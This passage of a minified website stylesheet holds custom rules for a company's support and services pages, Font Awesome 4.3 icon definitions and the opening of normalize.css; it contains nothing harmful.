bold;}.font-weight100{font-weight: 100;}.font-weight200{font-weight: 200;}.font-weight300{font-weight: 300;}.font-weight400{font-weight: 400;}.font-weight500{font-weight: 500;}.font-weight600{font-weight: 600;}.font-weight700{font-weight: 700;}.font-weight800{font-weight: 800;}.font-weight900{font-weight: 900;}.font-12{font-size: 12px;}.font-13{font-size: 13px;}.font-14{font-size: 14px;}.font-15{font-size: 15px;}.font-16{font-size: 16px;}.font-17{font-size: 17px;}.font-18{font-size: 18px;}.font-19{font-size: 19px;}.font-20{font-size: 20px;}.font-21{font-size: 21px;}.font-22{font-size: 22px;}.font-23{font-size: 23px;}.font-24{font-size: 24px;}.font-25{font-size: 25px;}.font-26{font-size: 26px;}.font-27{font-size: 27px;}.font-28{font-size: 28px;}.font-29{font-size: 29px;}.font-30{font-size: 30px;}.font-31{font-size: 31px;}#service-parallax-bg-1{background: url(../../images/services-bg-1.jpg) no-repeat fixed;background-position: right bottom;}#service-parallax-bg-2{background: url(../../images/services-bg-2.jpg) no-repeat fixed;background-position: left bottom;}#service-parallax-bg-3{background: url(../../images/services-bg-3.jpg) no-repeat fixed;background-position: right bottom;}#service-parallax-bg-4{background: url(../../images/services-bg-4.jpg) no-repeat fixed;background-position: left bottom;}.services-second-bg{background: #ededed;}.services-desc{color: #c9cbcd;text-align: center;margin-top: 30px;}.support-services-header{background: radial-gradient(#015079, #055884);color: #fff;font-weight: 600;font-size: 45px;font-family: "Raleway";}.services-header{background: radial-gradient(#015079, #055884);color: #fff;font-weight: 600;font-size: 45px;font-family: "Raleway";}.padding-120{padding: 120px 0 100px;}.padding-80{padding: 80px 0 80px;}.limitation-text{max-width: 860px;margin: 0 auto;}.support-services-container{font-family: "Open Sans";}.support-services-container .text{line-height: 1.8em;margin-bottom: 10px;font-size: 16px;}.supports-image{padding: 50px 0 30px 0;margin: 0 auto;}.supports-links a{color: #FF8110;text-decoration: underline;}.supports-links a:hover{color: #FF8110;text-decoration: none;}.border-box-text{margin-top: 50px;margin-bottom: 50px!important;padding: 20px 50px;border: 3px solid #EDEDED;}.support-services-container .block-3,.support-services-container .block-6{background-color: #EDEDED;}.support-services-container .block-5{background-color: #FFFFFF;}.support-includes{margin-bottom: 30px;}.support-includes .tire{float: left;color: #FF8110;font-size: 20px;margin-right: 20px;}.support-includes .text{float: left;width: 90%;font-size: 16px;line-height: 1.8em;color: #595959;}.title-support-tech-ink .big-ink{font-size: 37px;font-weight: bold;color: #595959;margin-bottom: 20px;display: block;}.title-support-tech-ink .small-ink{font-size: 16px;color: #595959;display: block;}.text-support-services{font-size: 16px;color: #595959;display: table;border-top: 1px solid #CACBCF;padding-top: 48px;max-width: 647px;line-height: 1.8em;}.support-services-container .grey-box{background-color: #4B525A;}.support-services-container .envelope{font-size: 243pt;color: #444B53;}.contacts-links{padding: 0;font-size: 19px;}.contacts-links a{margin-bottom: 13px;display: inline-block;}.support-emails-box{padding-top: 30px;padding-left: 18px!important;}.title-how-support-works .support-requests-title{color: #FF8110;font-family: "Raleway";font-size: 18px;font-weight: bold;text-align: right;}.how-to-support-works-box{border-bottom: 1px solid #CACBCF;overflow: hidden;margin-top: 30px;}.how-to-support-works-box h3,.how-to-support-works-box-end h3{margin-top: 3px;font-size: 19px;}.how-to-support-works-box-end{margin-top: 30px;font-size: 19px;}.provide-access-box{list-style-type: decimal!important;clear: both;margin: 0;padding: 0 20px;}.provide-access-box li{color: #FF8110!important;font-size: 16px;line-height: 2.5em;}.provide-access-box li span{font-size: 16px;color: #595959;}.support-services-container .text-row{font-size: 16px;color: #595959;padding: 20px 0;line-height: 1.8;margin: 0 auto;}.support-services-container .orange-text{color: #FF8110;}@media (max-width: 768px){.title-how-support-works,.support-requests-title,.title-support-tech-ink{text-align: center!important;}.support-includes .text{width: 80%;}.support-includes li{margin-bottom: 10px;}}.title-support-tech-ink,.title-how-support-works{text-align: right;}@font-face{font-family: 'FontAwesome';src: url('../../fonts/fontawesome-webfont.eot?v=4.3.0');src: url('../../fonts/fontawesome-webfont.eot?#iefix&v=4.3.0') format('embedded-opentype'), url('../../fonts/fontawesome-webfont.woff2?v=4.3.0') format('woff2'), url('../../fonts/fontawesome-webfont.woff?v=4.3.0') format('woff'), url('../../fonts/fontawesome-webfont.ttf?v=4.3.0') format('truetype'), url('../../fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular') format('svg');font-weight: normal;font-style: normal;}.fa{display: inline-block;font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: translate(0, 0);}.fa-lg{font-size: 1.33333333em;line-height: 0.75em;vertical-align: -15%;}.fa-2x{font-size: 2em;}.fa-3x{font-size: 3em;}.fa-4x{font-size: 4em;}.fa-5x{font-size: 5em;}.fa-fw{width: 1.28571429em;text-align: center;}.fa-ul{padding-left: 0;margin-left: 2.14285714em;list-style-type: none;}.fa-ul > li{position: relative;}.fa-li{position: absolute;left: -2.14285714em;width: 2.14285714em;top: 0.14285714em;text-align: center;}.fa-li.fa-lg{left: -1.85714286em;}.fa-border{padding: .2em .25em .15em;border: solid 0.08em #eeeeee;border-radius: .1em;}.pull-right{float: right;}.pull-left{float: left;}.fa.pull-left{margin-right: .3em;}.fa.pull-right{margin-left: .3em;}.fa-spin{-webkit-animation: fa-spin 2s infinite linear;animation: fa-spin 2s infinite linear;}.fa-pulse{-webkit-animation: fa-spin 1s infinite steps(8);animation: fa-spin 1s infinite steps(8);}@-webkit-keyframes fa-spin{0%{-webkit-transform: rotate(0deg);transform: rotate(0deg);}100%{-webkit-transform: rotate(359deg);transform: rotate(359deg);}}@keyframes fa-spin{0%{-webkit-transform: rotate(0deg);transform: rotate(0deg);}100%{-webkit-transform: rotate(359deg);transform: rotate(359deg);}}.fa-rotate-90{filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);}.fa-rotate-180{filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg);}.fa-rotate-270{filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform: rotate(270deg);-ms-transform: rotate(270deg);transform: rotate(270deg);}.fa-flip-horizontal{filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform: scale(-1, 1);-ms-transform: scale(-1, 1);transform: scale(-1, 1);}.fa-flip-vertical{filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform: scale(1, -1);-ms-transform: scale(1, -1);transform: scale(1, -1);}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter: none;}.fa-stack{position: relative;display: inline-block;width: 2em;height: 2em;line-height: 2em;vertical-align: middle;}.fa-stack-1x,.fa-stack-2x{position: absolute;left: 0;width: 100%;text-align: center;}.fa-stack-1x{line-height: inherit;}.fa-stack-2x{font-size: 2em;}.fa-inverse{color: #ffffff;}.fa-glass:before{content: "\f000";}.fa-music:before{content: "\f001";}.fa-search:before{content: "\f002";}.fa-envelope-o:before{content: "\f003";}.fa-heart:before{content: "\f004";}.fa-star:before{content: "\f005";}.fa-star-o:before{content: "\f006";}.fa-user:before{content: "\f007";}.fa-film:before{content: "\f008";}.fa-th-large:before{content: "\f009";}.fa-th:before{content: "\f00a";}.fa-th-list:before{content: "\f00b";}.fa-check:before{content: "\f00c";}.fa-remove:before,.fa-close:before,.fa-times:before{content: "\f00d";}.fa-search-plus:before{content: "\f00e";}.fa-search-minus:before{content: "\f010";}.fa-power-off:before{content: "\f011";}.fa-signal:before{content: "\f012";}.fa-gear:before,.fa-cog:before{content: "\f013";}.fa-trash-o:before{content: "\f014";}.fa-home:before{content: "\f015";}.fa-file-o:before{content: "\f016";}.fa-clock-o:before{content: "\f017";}.fa-road:before{content: "\f018";}.fa-download:before{content: "\f019";}.fa-arrow-circle-o-down:before{content: "\f01a";}.fa-arrow-circle-o-up:before{content: "\f01b";}.fa-inbox:before{content: "\f01c";}.fa-play-circle-o:before{content: "\f01d";}.fa-rotate-right:before,.fa-repeat:before{content: "\f01e";}.fa-refresh:before{content: "\f021";}.fa-list-alt:before{content: "\f022";}.fa-lock:before{content: "\f023";}.fa-flag:before{content: "\f024";}.fa-headphones:before{content: "\f025";}.fa-volume-off:before{content: "\f026";}.fa-volume-down:before{content: "\f027";}.fa-volume-up:before{content: "\f028";}.fa-qrcode:before{content: "\f029";}.fa-barcode:before{content: "\f02a";}.fa-tag:before{content: "\f02b";}.fa-tags:before{content: "\f02c";}.fa-book:before{content: "\f02d";}.fa-bookmark:before{content: "\f02e";}.fa-print:before{content: "\f02f";}.fa-camera:before{content: "\f030";}.fa-font:before{content: "\f031";}.fa-bold:before{content: "\f032";}.fa-italic:before{content: "\f033";}.fa-text-height:before{content: "\f034";}.fa-text-width:before{content: "\f035";}.fa-align-left:before{content: "\f036";}.fa-align-center:before{content: "\f037";}.fa-align-right:before{content: "\f038";}.fa-align-justify:before{content: "\f039";}.fa-list:before{content: "\f03a";}.fa-dedent:before,.fa-outdent:before{content: "\f03b";}.fa-indent:before{content: "\f03c";}.fa-video-camera:before{content: "\f03d";}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content: "\f03e";}.fa-pencil:before{content: "\f040";}.fa-map-marker:before{content: "\f041";}.fa-adjust:before{content: "\f042";}.fa-tint:before{content: "\f043";}.fa-edit:before,.fa-pencil-square-o:before{content: "\f044";}.fa-share-square-o:before{content: "\f045";}.fa-check-square-o:before{content: "\f046";}.fa-arrows:before{content: "\f047";}.fa-step-backward:before{content: "\f048";}.fa-fast-backward:before{content: "\f049";}.fa-backward:before{content: "\f04a";}.fa-play:before{content: "\f04b";}.fa-pause:before{content: "\f04c";}.fa-stop:before{content: "\f04d";}.fa-forward:before{content: "\f04e";}.fa-fast-forward:before{content: "\f050";}.fa-step-forward:before{content: "\f051";}.fa-eject:before{content: "\f052";}.fa-chevron-left:before{content: "\f053";}.fa-chevron-right:before{content: "\f054";}.fa-plus-circle:before{content: "\f055";}.fa-minus-circle:before{content: "\f056";}.fa-times-circle:before{content: "\f057";}.fa-check-circle:before{content: "\f058";}.fa-question-circle:before{content: "\f059";}.fa-info-circle:before{content: "\f05a";}.fa-crosshairs:before{content: "\f05b";}.fa-times-circle-o:before{content: "\f05c";}.fa-check-circle-o:before{content: "\f05d";}.fa-ban:before{content: "\f05e";}.fa-arrow-left:before{content: "\f060";}.fa-arrow-right:before{content: "\f061";}.fa-arrow-up:before{content: "\f062";}.fa-arrow-down:before{content: "\f063";}.fa-mail-forward:before,.fa-share:before{content: "\f064";}.fa-expand:before{content: "\f065";}.fa-compress:before{content: "\f066";}.fa-plus:before{content: "\f067";}.fa-minus:before{content: "\f068";}.fa-asterisk:before{content: "\f069";}.fa-exclamation-circle:before{content: "\f06a";}.fa-gift:before{content: "\f06b";}.fa-leaf:before{content: "\f06c";}.fa-fire:before{content: "\f06d";}.fa-eye:before{content: "\f06e";}.fa-eye-slash:before{content: "\f070";}.fa-warning:before,.fa-exclamation-triangle:before{content: "\f071";}.fa-plane:before{content: "\f072";}.fa-calendar:before{content: "\f073";}.fa-random:before{content: "\f074";}.fa-comment:before{content: "\f075";}.fa-magnet:before{content: "\f076";}.fa-chevron-up:before{content: "\f077";}.fa-chevron-down:before{content: "\f078";}.fa-retweet:before{content: "\f079";}.fa-shopping-cart:before{content: "\f07a";}.fa-folder:before{content: "\f07b";}.fa-folder-open:before{content: "\f07c";}.fa-arrows-v:before{content: "\f07d";}.fa-arrows-h:before{content: "\f07e";}.fa-bar-chart-o:before,.fa-bar-chart:before{content: "\f080";}.fa-twitter-square:before{content: "\f081";}.fa-facebook-square:before{content: "\f082";}.fa-camera-retro:before{content: "\f083";}.fa-key:before{content: "\f084";}.fa-gears:before,.fa-cogs:before{content: "\f085";}.fa-comments:before{content: "\f086";}.fa-thumbs-o-up:before{content: "\f087";}.fa-thumbs-o-down:before{content: "\f088";}.fa-star-half:before{content: "\f089";}.fa-heart-o:before{content: "\f08a";}.fa-sign-out:before{content: "\f08b";}.fa-linkedin-square:before{content: "\f08c";}.fa-thumb-tack:before{content: "\f08d";}.fa-external-link:before{content: "\f08e";}.fa-sign-in:before{content: "\f090";}.fa-trophy:before{content: "\f091";}.fa-github-square:before{content: "\f092";}.fa-upload:before{content: "\f093";}.fa-lemon-o:before{content: "\f094";}.fa-phone:before{content: "\f095";}.fa-square-o:before{content: "\f096";}.fa-bookmark-o:before{content: "\f097";}.fa-phone-square:before{content: "\f098";}.fa-twitter:before{content: "\f099";}.fa-facebook-f:before,.fa-facebook:before{content: "\f09a";}.fa-github:before{content: "\f09b";}.fa-unlock:before{content: "\f09c";}.fa-credit-card:before{content: "\f09d";}.fa-rss:before{content: "\f09e";}.fa-hdd-o:before{content: "\f0a0";}.fa-bullhorn:before{content: "\f0a1";}.fa-bell:before{content: "\f0f3";}.fa-certificate:before{content: "\f0a3";}.fa-hand-o-right:before{content: "\f0a4";}.fa-hand-o-left:before{content: "\f0a5";}.fa-hand-o-up:before{content: "\f0a6";}.fa-hand-o-down:before{content: "\f0a7";}.fa-arrow-circle-left:before{content: "\f0a8";}.fa-arrow-circle-right:before{content: "\f0a9";}.fa-arrow-circle-up:before{content: "\f0aa";}.fa-arrow-circle-down:before{content: "\f0ab";}.fa-globe:before{content: "\f0ac";}.fa-wrench:before{content: "\f0ad";}.fa-tasks:before{content: "\f0ae";}.fa-filter:before{content: "\f0b0";}.fa-briefcase:before{content: "\f0b1";}.fa-arrows-alt:before{content: "\f0b2";}.fa-group:before,.fa-users:before{content: "\f0c0";}.fa-chain:before,.fa-link:before{content: "\f0c1";}.fa-cloud:before{content: "\f0c2";}.fa-flask:before{content: "\f0c3";}.fa-cut:before,.fa-scissors:before{content: "\f0c4";}.fa-copy:before,.fa-files-o:before{content: "\f0c5";}.fa-paperclip:before{content: "\f0c6";}.fa-save:before,.fa-floppy-o:before{content: "\f0c7";}.fa-square:before{content: "\f0c8";}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content: "\f0c9";}.fa-list-ul:before{content: "\f0ca";}.fa-list-ol:before{content: "\f0cb";}.fa-strikethrough:before{content: "\f0cc";}.fa-underline:before{content: "\f0cd";}.fa-table:before{content: "\f0ce";}.fa-magic:before{content: "\f0d0";}.fa-truck:before{content: "\f0d1";}.fa-pinterest:before{content: "\f0d2";}.fa-pinterest-square:before{content: "\f0d3";}.fa-google-plus-square:before{content: "\f0d4";}.fa-google-plus:before{content: "\f0d5";}.fa-money:before{content: "\f0d6";}.fa-caret-down:before{content: "\f0d7";}.fa-caret-up:before{content: "\f0d8";}.fa-caret-left:before{content: "\f0d9";}.fa-caret-right:before{content: "\f0da";}.fa-columns:before{content: "\f0db";}.fa-unsorted:before,.fa-sort:before{content: "\f0dc";}.fa-sort-down:before,.fa-sort-desc:before{content: "\f0dd";}.fa-sort-up:before,.fa-sort-asc:before{content: "\f0de";}.fa-envelope:before{content: "\f0e0";}.fa-linkedin:before{content: "\f0e1";}.fa-rotate-left:before,.fa-undo:before{content: "\f0e2";}.fa-legal:before,.fa-gavel:before{content: "\f0e3";}.fa-dashboard:before,.fa-tachometer:before{content: "\f0e4";}.fa-comment-o:before{content: "\f0e5";}.fa-comments-o:before{content: "\f0e6";}.fa-flash:before,.fa-bolt:before{content: "\f0e7";}.fa-sitemap:before{content: "\f0e8";}.fa-umbrella:before{content: "\f0e9";}.fa-paste:before,.fa-clipboard:before{content: "\f0ea";}.fa-lightbulb-o:before{content: "\f0eb";}.fa-exchange:before{content: "\f0ec";}.fa-cloud-download:before{content: "\f0ed";}.fa-cloud-upload:before{content: "\f0ee";}.fa-user-md:before{content: "\f0f0";}.fa-stethoscope:before{content: "\f0f1";}.fa-suitcase:before{content: "\f0f2";}.fa-bell-o:before{content: "\f0a2";}.fa-coffee:before{content: "\f0f4";}.fa-cutlery:before{content: "\f0f5";}.fa-file-text-o:before{content: "\f0f6";}.fa-building-o:before{content: "\f0f7";}.fa-hospital-o:before{content: "\f0f8";}.fa-ambulance:before{content: "\f0f9";}.fa-medkit:before{content: "\f0fa";}.fa-fighter-jet:before{content: "\f0fb";}.fa-beer:before{content: "\f0fc";}.fa-h-square:before{content: "\f0fd";}.fa-plus-square:before{content: "\f0fe";}.fa-angle-double-left:before{content: "\f100";}.fa-angle-double-right:before{content: "\f101";}.fa-angle-double-up:before{content: "\f102";}.fa-angle-double-down:before{content: "\f103";}.fa-angle-left:before{content: "\f104";}.fa-angle-right:before{content: "\f105";}.fa-angle-up:before{content: "\f106";}.fa-angle-down:before{content: "\f107";}.fa-desktop:before{content: "\f108";}.fa-laptop:before{content: "\f109";}.fa-tablet:before{content: "\f10a";}.fa-mobile-phone:before,.fa-mobile:before{content: "\f10b";}.fa-circle-o:before{content: "\f10c";}.fa-quote-left:before{content: "\f10d";}.fa-quote-right:before{content: "\f10e";}.fa-spinner:before{content: "\f110";}.fa-circle:before{content: "\f111";}.fa-mail-reply:before,.fa-reply:before{content: "\f112";}.fa-github-alt:before{content: "\f113";}.fa-folder-o:before{content: "\f114";}.fa-folder-open-o:before{content: "\f115";}.fa-smile-o:before{content: "\f118";}.fa-frown-o:before{content: "\f119";}.fa-meh-o:before{content: "\f11a";}.fa-gamepad:before{content: "\f11b";}.fa-keyboard-o:before{content: "\f11c";}.fa-flag-o:before{content: "\f11d";}.fa-flag-checkered:before{content: "\f11e";}.fa-terminal:before{content: "\f120";}.fa-code:before{content: "\f121";}.fa-mail-reply-all:before,.fa-reply-all:before{content: "\f122";}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content: "\f123";}.fa-location-arrow:before{content: "\f124";}.fa-crop:before{content: "\f125";}.fa-code-fork:before{content: "\f126";}.fa-unlink:before,.fa-chain-broken:before{content: "\f127";}.fa-question:before{content: "\f128";}.fa-info:before{content: "\f129";}.fa-exclamation:before{content: "\f12a";}.fa-superscript:before{content: "\f12b";}.fa-subscript:before{content: "\f12c";}.fa-eraser:before{content: "\f12d";}.fa-puzzle-piece:before{content: "\f12e";}.fa-microphone:before{content: "\f130";}.fa-microphone-slash:before{content: "\f131";}.fa-shield:before{content: "\f132";}.fa-calendar-o:before{content: "\f133";}.fa-fire-extinguisher:before{content: "\f134";}.fa-rocket:before{content: "\f135";}.fa-maxcdn:before{content: "\f136";}.fa-chevron-circle-left:before{content: "\f137";}.fa-chevron-circle-right:before{content: "\f138";}.fa-chevron-circle-up:before{content: "\f139";}.fa-chevron-circle-down:before{content: "\f13a";}.fa-html5:before{content: "\f13b";}.fa-css3:before{content: "\f13c";}.fa-anchor:before{content: "\f13d";}.fa-unlock-alt:before{content: "\f13e";}.fa-bullseye:before{content: "\f140";}.fa-ellipsis-h:before{content: "\f141";}.fa-ellipsis-v:before{content: "\f142";}.fa-rss-square:before{content: "\f143";}.fa-play-circle:before{content: "\f144";}.fa-ticket:before{content: "\f145";}.fa-minus-square:before{content: "\f146";}.fa-minus-square-o:before{content: "\f147";}.fa-level-up:before{content: "\f148";}.fa-level-down:before{content: "\f149";}.fa-check-square:before{content: "\f14a";}.fa-pencil-square:before{content: "\f14b";}.fa-external-link-square:before{content: "\f14c";}.fa-share-square:before{content: "\f14d";}.fa-compass:before{content: "\f14e";}.fa-toggle-down:before,.fa-caret-square-o-down:before{content: "\f150";}.fa-toggle-up:before,.fa-caret-square-o-up:before{content: "\f151";}.fa-toggle-right:before,.fa-caret-square-o-right:before{content: "\f152";}.fa-euro:before,.fa-eur:before{content: "\f153";}.fa-gbp:before{content: "\f154";}.fa-dollar:before,.fa-usd:before{content: "\f155";}.fa-rupee:before,.fa-inr:before{content: "\f156";}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content: "\f157";}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content: "\f158";}.fa-won:before,.fa-krw:before{content: "\f159";}.fa-bitcoin:before,.fa-btc:before{content: "\f15a";}.fa-file:before{content: "\f15b";}.fa-file-text:before{content: "\f15c";}.fa-sort-alpha-asc:before{content: "\f15d";}.fa-sort-alpha-desc:before{content: "\f15e";}.fa-sort-amount-asc:before{content: "\f160";}.fa-sort-amount-desc:before{content: "\f161";}.fa-sort-numeric-asc:before{content: "\f162";}.fa-sort-numeric-desc:before{content: "\f163";}.fa-thumbs-up:before{content: "\f164";}.fa-thumbs-down:before{content: "\f165";}.fa-youtube-square:before{content: "\f166";}.fa-youtube:before{content: "\f167";}.fa-xing:before{content: "\f168";}.fa-xing-square:before{content: "\f169";}.fa-youtube-play:before{content: "\f16a";}.fa-dropbox:before{content: "\f16b";}.fa-stack-overflow:before{content: "\f16c";}.fa-instagram:before{content: "\f16d";}.fa-flickr:before{content: "\f16e";}.fa-adn:before{content: "\f170";}.fa-bitbucket:before{content: "\f171";}.fa-bitbucket-square:before{content: "\f172";}.fa-tumblr:before{content: "\f173";}.fa-tumblr-square:before{content: "\f174";}.fa-long-arrow-down:before{content: "\f175";}.fa-long-arrow-up:before{content: "\f176";}.fa-long-arrow-left:before{content: "\f177";}.fa-long-arrow-right:before{content: "\f178";}.fa-apple:before{content: "\f179";}.fa-windows:before{content: "\f17a";}.fa-android:before{content: "\f17b";}.fa-linux:before{content: "\f17c";}.fa-dribbble:before{content: "\f17d";}.fa-skype:before{content: "\f17e";}.fa-foursquare:before{content: "\f180";}.fa-trello:before{content: "\f181";}.fa-female:before{content: "\f182";}.fa-male:before{content: "\f183";}.fa-gittip:before,.fa-gratipay:before{content: "\f184";}.fa-sun-o:before{content: "\f185";}.fa-moon-o:before{content: "\f186";}.fa-archive:before{content: "\f187";}.fa-bug:before{content: "\f188";}.fa-vk:before{content: "\f189";}.fa-weibo:before{content: "\f18a";}.fa-renren:before{content: "\f18b";}.fa-pagelines:before{content: "\f18c";}.fa-stack-exchange:before{content: "\f18d";}.fa-arrow-circle-o-right:before{content: "\f18e";}.fa-arrow-circle-o-left:before{content: "\f190";}.fa-toggle-left:before,.fa-caret-square-o-left:before{content: "\f191";}.fa-dot-circle-o:before{content: "\f192";}.fa-wheelchair:before{content: "\f193";}.fa-vimeo-square:before{content: "\f194";}.fa-turkish-lira:before,.fa-try:before{content: "\f195";}.fa-plus-square-o:before{content: "\f196";}.fa-space-shuttle:before{content: "\f197";}.fa-slack:before{content: "\f198";}.fa-envelope-square:before{content: "\f199";}.fa-wordpress:before{content: "\f19a";}.fa-openid:before{content: "\f19b";}.fa-institution:before,.fa-bank:before,.fa-university:before{content: "\f19c";}.fa-mortar-board:before,.fa-graduation-cap:before{content: "\f19d";}.fa-yahoo:before{content: "\f19e";}.fa-google:before{content: "\f1a0";}.fa-reddit:before{content: "\f1a1";}.fa-reddit-square:before{content: "\f1a2";}.fa-stumbleupon-circle:before{content: "\f1a3";}.fa-stumbleupon:before{content: "\f1a4";}.fa-delicious:before{content: "\f1a5";}.fa-digg:before{content: "\f1a6";}.fa-pied-piper:before{content: "\f1a7";}.fa-pied-piper-alt:before{content: "\f1a8";}.fa-drupal:before{content: "\f1a9";}.fa-joomla:before{content: "\f1aa";}.fa-language:before{content: "\f1ab";}.fa-fax:before{content: "\f1ac";}.fa-building:before{content: "\f1ad";}.fa-child:before{content: "\f1ae";}.fa-paw:before{content: "\f1b0";}.fa-spoon:before{content: "\f1b1";}.fa-cube:before{content: "\f1b2";}.fa-cubes:before{content: "\f1b3";}.fa-behance:before{content: "\f1b4";}.fa-behance-square:before{content: "\f1b5";}.fa-steam:before{content: "\f1b6";}.fa-steam-square:before{content: "\f1b7";}.fa-recycle:before{content: "\f1b8";}.fa-automobile:before,.fa-car:before{content: "\f1b9";}.fa-cab:before,.fa-taxi:before{content: "\f1ba";}.fa-tree:before{content: "\f1bb";}.fa-spotify:before{content: "\f1bc";}.fa-deviantart:before{content: "\f1bd";}.fa-soundcloud:before{content: "\f1be";}.fa-database:before{content: "\f1c0";}.fa-file-pdf-o:before{content: "\f1c1";}.fa-file-word-o:before{content: "\f1c2";}.fa-file-excel-o:before{content: "\f1c3";}.fa-file-powerpoint-o:before{content: "\f1c4";}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content: "\f1c5";}.fa-file-zip-o:before,.fa-file-archive-o:before{content: "\f1c6";}.fa-file-sound-o:before,.fa-file-audio-o:before{content: "\f1c7";}.fa-file-movie-o:before,.fa-file-video-o:before{content: "\f1c8";}.fa-file-code-o:before{content: "\f1c9";}.fa-vine:before{content: "\f1ca";}.fa-codepen:before{content: "\f1cb";}.fa-jsfiddle:before{content: "\f1cc";}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content: "\f1cd";}.fa-circle-o-notch:before{content: "\f1ce";}.fa-ra:before,.fa-rebel:before{content: "\f1d0";}.fa-ge:before,.fa-empire:before{content: "\f1d1";}.fa-git-square:before{content: "\f1d2";}.fa-git:before{content: "\f1d3";}.fa-hacker-news:before{content: "\f1d4";}.fa-tencent-weibo:before{content: "\f1d5";}.fa-qq:before{content: "\f1d6";}.fa-wechat:before,.fa-weixin:before{content: "\f1d7";}.fa-send:before,.fa-paper-plane:before{content: "\f1d8";}.fa-send-o:before,.fa-paper-plane-o:before{content: "\f1d9";}.fa-history:before{content: "\f1da";}.fa-genderless:before,.fa-circle-thin:before{content: "\f1db";}.fa-header:before{content: "\f1dc";}.fa-paragraph:before{content: "\f1dd";}.fa-sliders:before{content: "\f1de";}.fa-share-alt:before{content: "\f1e0";}.fa-share-alt-square:before{content: "\f1e1";}.fa-bomb:before{content: "\f1e2";}.fa-soccer-ball-o:before,.fa-futbol-o:before{content: "\f1e3";}.fa-tty:before{content: "\f1e4";}.fa-binoculars:before{content: "\f1e5";}.fa-plug:before{content: "\f1e6";}.fa-slideshare:before{content: "\f1e7";}.fa-twitch:before{content: "\f1e8";}.fa-yelp:before{content: "\f1e9";}.fa-newspaper-o:before{content: "\f1ea";}.fa-wifi:before{content: "\f1eb";}.fa-calculator:before{content: "\f1ec";}.fa-paypal:before{content: "\f1ed";}.fa-google-wallet:before{content: "\f1ee";}.fa-cc-visa:before{content: "\f1f0";}.fa-cc-mastercard:before{content: "\f1f1";}.fa-cc-discover:before{content: "\f1f2";}.fa-cc-amex:before{content: "\f1f3";}.fa-cc-paypal:before{content: "\f1f4";}.fa-cc-stripe:before{content: "\f1f5";}.fa-bell-slash:before{content: "\f1f6";}.fa-bell-slash-o:before{content: "\f1f7";}.fa-trash:before{content: "\f1f8";}.fa-copyright:before{content: "\f1f9";}.fa-at:before{content: "\f1fa";}.fa-eyedropper:before{content: "\f1fb";}.fa-paint-brush:before{content: "\f1fc";}.fa-birthday-cake:before{content: "\f1fd";}.fa-area-chart:before{content: "\f1fe";}.fa-pie-chart:before{content: "\f200";}.fa-line-chart:before{content: "\f201";}.fa-lastfm:before{content: "\f202";}.fa-lastfm-square:before{content: "\f203";}.fa-toggle-off:before{content: "\f204";}.fa-toggle-on:before{content: "\f205";}.fa-bicycle:before{content: "\f206";}.fa-bus:before{content: "\f207";}.fa-ioxhost:before{content: "\f208";}.fa-angellist:before{content: "\f209";}.fa-cc:before{content: "\f20a";}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content: "\f20b";}.fa-meanpath:before{content: "\f20c";}.fa-buysellads:before{content: "\f20d";}.fa-connectdevelop:before{content: "\f20e";}.fa-dashcube:before{content: "\f210";}.fa-forumbee:before{content: "\f211";}.fa-leanpub:before{content: "\f212";}.fa-sellsy:before{content: "\f213";}.fa-shirtsinbulk:before{content: "\f214";}.fa-simplybuilt:before{content: "\f215";}.fa-skyatlas:before{content: "\f216";}.fa-cart-plus:before{content: "\f217";}.fa-cart-arrow-down:before{content: "\f218";}.fa-diamond:before{content: "\f219";}.fa-ship:before{content: "\f21a";}.fa-user-secret:before{content: "\f21b";}.fa-motorcycle:before{content: "\f21c";}.fa-street-view:before{content: "\f21d";}.fa-heartbeat:before{content: "\f21e";}.fa-venus:before{content: "\f221";}.fa-mars:before{content: "\f222";}.fa-mercury:before{content: "\f223";}.fa-transgender:before{content: "\f224";}.fa-transgender-alt:before{content: "\f225";}.fa-venus-double:before{content: "\f226";}.fa-mars-double:before{content: "\f227";}.fa-venus-mars:before{content: "\f228";}.fa-mars-stroke:before{content: "\f229";}.fa-mars-stroke-v:before{content: "\f22a";}.fa-mars-stroke-h:before{content: "\f22b";}.fa-neuter:before{content: "\f22c";}.fa-facebook-official:before{content: "\f230";}.fa-pinterest-p:before{content: "\f231";}.fa-whatsapp:before{content: "\f232";}.fa-server:before{content: "\f233";}.fa-user-plus:before{content: "\f234";}.fa-user-times:before{content: "\f235";}.fa-hotel:before,.fa-bed:before{content: "\f236";}.fa-viacoin:before{content: "\f237";}.fa-train:before{content: "\f238";}.fa-subway:before{content: "\f239";}.fa-medium:before{content: "\f23a";}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 